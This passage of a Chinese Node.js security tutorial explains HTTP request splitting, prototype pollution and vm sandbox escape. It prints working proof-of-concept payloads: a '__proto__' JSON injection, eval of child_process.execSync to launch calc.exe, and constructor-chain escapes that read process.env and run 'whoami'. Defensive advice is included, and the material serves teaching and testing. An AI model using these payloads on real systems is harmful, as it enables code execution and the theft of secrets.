console.log(y)
出现这种情况的原因是因为 latin1 编码只能处理 Unicode 字符集中的前 256 个字符(即从 U+0000 到 U+00FF)。因此,像 é(U+00E9)这种字符能够被正确编码和解码,而像 🐶(U+01F436)这样的字符,超出了 latin1 的处理范围。使用 Buffer.from(x, 'latin1') 时,latin1 会将无法表示的字符转化为不正确的字节序列,导致在 .toString('latin1') 时,错误地将这些字节解释为其他字符,最终输出乱码或错误字符。
利用
x = "http.get('http://example.com/\u010D\u010A/test').header"
y = Buffer.from(x,'latin1').toString('latin1')
console.log(x)
console.log(y)- 当Node.js8版本或更低版本对此URL发出GET请求时,结果字符串被编码为
latin1
写入路径时,这些字符串分别被截断为"\r"和"\n"。

- 因此,通过在请求路径中包含精心选择的unicode字符,攻击者可以欺骗Node.js将HTTP协议控制字符写入线路。
- 这个bug已经在Node.js中被修复,如果请求路径包含非ascii字符,则会抛出错误,但是对于Node.js8或更低版本,若果有下列情况,任何发出、传出HTTP请求的服务器都可能受到通过请求拆分实现的SSRF的攻击。
- 接受来自用户输入的unicode数据;
- 并将其包含在HTTP请求的路径中;
- 且请求具有一个0长度的主体(比如一个GET或者DELETE)。
(2)nodejs原型链污染
prototype原型
简介:
对于使用过基于类的语言 (如 Java 或 C++) 的开发者们来说,JavaScript 实在是有些令人困惑 —— JavaScript 是动态的,本身不提供一个 class 的实现。即便是在 ES2015/ES6 中引入了 class 关键字,但那也只是语法糖,JavaScript 仍然是基于原型的。
当谈到继承时,JavaScript 只有一种结构:对象。每个实例对象(object)都有一个私有属性(称之为 proto )指向它的构造函数的原型对象(prototype)。该原型对象也有一个自己的原型对象(proto),层层向上直到一个对象的原型对象为 null。根据定义,null 没有原型,并作为这个原型链中的最后一个环节。
几乎所有 JavaScript 中的对象都是位于原型链顶端的 Object 的实例。
尽管这种原型继承通常被认为是 JavaScript 的弱点之一,但是原型继承模型本身实际上比经典模型更强大。例如,在原型模型的基础上构建经典模型相当简单。
// 构造函数 Foo,具有 'name' 和 'age' 属性
function Foo(name, age) {
this.name = name; // 给实例赋值 name
this.age = age; // 给实例赋值 age
}
// 重写 Object 的默认 toString 方法
Object.prototype.toString = function() {
console.log("I'm " + this.name + " And I'm " + this.age);
}
// 创建一个新的 Foo 实例,name 为 'xiaoming',age 为 19
var fn = new Foo('xiaoming', 19);
// 调用重写后的 toString 方法
fn.toString(); // 输出: "I'm xiaoming And I'm 19"
// 检查 fn 的 toString 方法是否等于从 Object.prototype 继承的 toString 方法
console.log(fn.toString === Foo.prototype.__proto__.toString); // true
// 检查 fn 的原型是否等于 Foo.prototype
console.log(fn.__proto__ === Foo.prototype); // true
// 检查 Foo.prototype 的原型是否等于 Object.prototype
console.log(Foo.prototype.__proto__ === Object.prototype); // true
// 检查 Object.prototype 的原型是否为 null
console.log(Object.prototype.__proto__ === null); // true
原型链污染原理
在一个应用中,如果攻击者控制并修改了一个对象的原型,那么将可以影响所有和这个对象来自同一个类、父祖类的对象。这种攻击方式就是原型链污染。
// foo是一个简单的JavaScript对象
let foo = {bar: 1}
// foo.bar 此时为1
console.log(foo.bar)
// 修改foo的原型(即Object)
foo.__proto__.bar = 2
// 由于查找顺序的原因,foo.bar仍然是1
console.log(foo.bar)
// 此时再用Object创建一个空的zoo对象
let zoo = {}
// 查看zoo.bar,此时bar为2
console.log(zoo.bar)- 原型链简介
在 JavaScript 中,几乎所有的对象都是通过原型链连接的。每个对象都有一个隐式的 __proto__ 属性,指向它的原型对象。原型对象本身也有一个 __proto__ 属性,指向它的原型对象,依此类推,直到达到根原型对象(通常是 Object.prototype)。
- 原型链污染的机制
原型链污染的核心在于攻击者能够修改对象的原型链,从而影响所有继承该原型的对象。以下是一个简单的示例:
// 创建一个空对象 obj
let obj = {};
// 修改 obj 的原型链 (__proto__),给原型对象添加属性 polluted
obj.__proto__.polluted = 'I am polluted';
// 创建另一个空对象 anotherObj
let anotherObj = {};
// 输出 anotherObj 的 polluted 属性
// 由于 obj.__proto__ 被修改,所有继承自 Object.prototype 的对象都会受影响
// 这里,anotherObj 也会继承这个污染的属性
console.log(anotherObj.polluted); // 输出: I am polluted在这个示例中,obj 对象的原型被修改,添加了一个 polluted 属性。由于 anotherObj 也继承自同一个原型,它也能访问到 polluted 属性。
- 示例代码
以下是一个更具体的示例,展示如何利用递归合并对象来进行原型链污染:
// 定义一个 merge 函数,用于合并两个对象
function merge(target, source) {
// 遍历 source 对象的所有属性
for (let key in source) {
// 如果属性值是一个对象且不是 __proto__,递归合并
if (source[key] instanceof Object && key !== '__proto__') {
target[key] = merge(target[key], source[key]);
} else {
// 否则直接将属性值赋给 target 对象
target[key] = source[key];
}
}
// 返回合并后的 target 对象
return target;
}
// 模拟从用户输入解析的 JSON 数据,包含污染的 __proto__ 属性
let userInput = JSON.parse('{"__proto__": {"polluted": "I am polluted"}}');
// 创建一个空对象 safeObject
let safeObject = {};
// 调用 merge 函数将 userInput 的内容合并到 safeObject 中
merge(safeObject, userInput);
// 输出 safeObject 上的 polluted 属性
// 由于 __proto__ 被污染,safeObject 会继承污染的属性
console.log(safeObject.polluted); // 输出: I am polluted在这个示例中,userInput 对象包含一个 __proto__ 属性,通过 merge 函数,这个属性被合并到 safeObject 的原型链中,从而污染了全局对象。
原型链污染配合RCE
有原型链污染的前提之下,我们可以控制基类的成员,赋值为一串恶意代码,从而造成代码注入。
// 创建一个对象 foo,并赋予它一个属性 bar,值为 1
let foo = { bar: 1 };
// 输出 foo 对象的 bar 属性值,应该是 1
console.log(foo.bar); // 1
// 修改 foo 的原型链上的 bar 属性值(有先后顺序,故不会生效)
foo.__proto__.bar = "require('child_process').execSync('start C:/Windows/System32/calc.exe');"
console.log(foo.bar); // 1
// 创建一个新的对象 zoo
let zoo = {};
console.log(zoo.bar) // require('child_process').execSync('start C:/Windows/System32/calc.exe');
eval(zoo.bar);原型链污染(Prototype Pollution)是一种安全漏洞,主要影响 JavaScript 和其他基于原型的编程语言。这种漏洞允许攻击者通过操纵对象的原型链来修改全局对象或其他对象的行为。原型链污染可以导致意外行为、安全问题甚至远程代码执行(RCE)。
实际攻击场景
原型链污染通常发生在以下情况下:
递归合并对象:许多库和框架提供了递归合并对象的功能。如果攻击者能够控制其中一个对象的键,他们可以利用这些函数来污染原型链。
深拷贝:深拷贝操作也可能受到原型链污染的影响,因为它们通常会递归地遍历对象的所有属性。
模板引擎:一些模板引擎允许用户输入直接注入到模板中,如果这些输入被用于修改对象的原型链,可能会导致污染。
防御措施
避免直接操作
__proto__:在代码中避免直接操作__proto__属性,特别是在处理用户输入时。使用安全的合并函数:使用经过安全审计的库和框架提供的合并函数,确保它们不会受到原型链污染的影响。
输入验证:对用户输入进行严格的验证和过滤,确保输入数据不包含潜在的污染键。
更新和修补:保持依赖库和框架的更新,及时应用安全补丁。
(3)vm沙箱逃逸
vm是用来实现一个沙箱环境,可以安全的执行不受信任的代码而不会影响到主程序。但是可以通过构造语句来进行逃逸
逃逸例子:
const vm = require("vm");
// 在新上下文中执行代码,获取 process.env(环境变量)
const env = vm.runInNewContext(`this.constructor.constructor('return this.process.env')()`);
// 输出环境变量
console.log(env);
const vm = require('vm');
// 创建一个沙箱对象,用于隔离执行环境
const sandbox = {};
// 创建脚本,获取当前进程的环境变量
const script = new vm.Script("this.constructor.constructor('return this.process.env')()");
// 创建上下文并将沙箱对象绑定到上下文
const context = vm.createContext(sandbox);
// 在指定上下文中执行脚本,获取环境变量
const env = script.runInContext(context);
// 输出环境变量
console.log(env);
执行以上两个例子之后可以获取到主程序环境中的环境变量(两个例子代码等价)
创建vm环境时,首先要初始化一个对象 sandbox,这个对象就是vm中脚本执行时的全局环境context,vm 脚本中全局 this 指向的就是这个对象。
因为this.constructor.constructor返回的是一个Function constructor,所以可以利用Function对象构造一个函数并执行。(此时Function对象的上下文环境是处于主程序中的) 这里构造的函数内的语句是return this.process.env,结果是返回了主程序的环境变量。
配合chile_process.exec()就可以执行任意命令了:

const vm = require("vm");
// 在新的上下文中执行代码,获取当前进程的 'whoami' 输出
const env = vm.runInNewContext(`
const process = this.constructor.constructor('return this.process')();
process.mainModule.require('child_process').execSync('whoami').toString()
`);
// 输出执行结果,即当前用户
console.log(env);